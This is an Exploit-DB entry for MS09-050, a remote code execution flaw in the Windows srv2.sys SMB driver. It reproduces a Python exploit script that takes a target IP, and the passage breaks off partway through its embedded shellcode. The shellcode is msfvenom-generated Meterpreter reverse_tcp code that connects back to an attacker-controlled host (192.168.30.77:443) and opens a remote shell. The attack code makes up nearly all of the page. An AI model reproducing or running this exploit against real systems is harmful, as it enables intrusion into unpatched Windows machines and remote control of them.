 EXPLOIT
DATABASE
Microsoft Windows - 'srv2.sys' SMB Code Execution (Python) (MS09-050)
EDB-ID:
40280
CVE:
2009-3103 2009-2532 2009-2526
EDB Verified: ×
Author:
OHNOZZY
Type:
REMOTE
Exploit: / {}
Platform:
WINDOWS
Date:
2016-02-26
Vulnerable App:
# EDB-Note: Source ~ https://raw.githubusercontent.com/ohnozzy/Exploit/master/MS09_050.py
#!/usr/bin/python
#This module depends on the linux command line program smbclient.
#I can't find a python smb library for smb login. If you can find one, you can replace that part of the code with the smb login function in python.
#The idea is that after the evil payload is injected by the first packet, it need to be trigger by an authentication event. Whether the authentication successes or not does not matter.
import tempfile
import sys
import subprocess
from socket import socket
from time import sleep
from smb.SMBConnection import SMBConnection
try:
    target = sys.argv[1]
except IndexError:
    print '\nUsage: %s <target ip>\n' % sys.argv[0]
    print 'Example: MS36299.py 192.168.1.1 1\n'
    sys.exit(-1)
#msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.30.77 LPORT=443  EXITFUNC=thread  -f python
shell =  ""
shell += "\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b"   #fce8820000006089e531c0648b
shell += "\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7"
shell += "\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf"
shell += "\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c"
shell += "\x8b\x4c\x11\x78\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01"
shell += "\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x01\xd6\x31"
shell += "\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03\x7d"
shell += "\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66"
shell += "\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0"
shell += "\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f"
shell += "\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32\x00\x00\x68"
shell += "\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8"
shell += "\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00"
shell += "\xff\xd5\x6a\x05\x68\xc0\xa8\x1e\x4d\x68\x02\x00\x01"
shell += "\xbb\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea"
shell += "\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5"
shell += "\x74\x61\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec"
shell += "\xe8\x61\x00\x00\x00\x6a\x00\x6a\x04\x56\x57\x68\x02"
shell += "\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7e\x36\x8b\x36\x6a"
shell += "\x40\x68\x00\x10\x00\x00\x56\x6a\x00\x68\x58\xa4\x53"
shell += "\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68\x02\xd9"
shell += "\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x22\x58\x68\x00\x40"